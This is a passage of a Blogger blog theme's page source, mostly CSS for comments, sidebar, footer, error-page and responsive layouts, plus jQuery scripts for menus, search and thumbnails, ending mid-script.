.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#0033ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#0033ff;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#0033ff}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#0033ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#0033ff}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#0033ff;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#0033ff}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#0033ff}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#0033ff;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#0033ff;border:1px solid #0033ff;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#0033ff}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#0033ff}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#0033ff}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#0033ff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#0033ff;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#0033ff}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #0033ff;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #0033ff;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-knwwspqlSE-SOMAU7X95LDCeXjVSGDXwLLindi-9HNP7XkFynW5tWpvRpzd1uhwLnaOkrllqbSGgj2UWHqNEKFGeGZmNq5n2iRG07OabxYIVQwO9KAHiLBS74kt4iiqVs-EyaVhSAHE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=90d97739-0a8f-4832-bb38-088e8fe9ad63' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6349580839831674483&amp;zx=90d97739-0a8f-4832-bb38-088e8fe9ad63' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5785376948589213 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 5;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
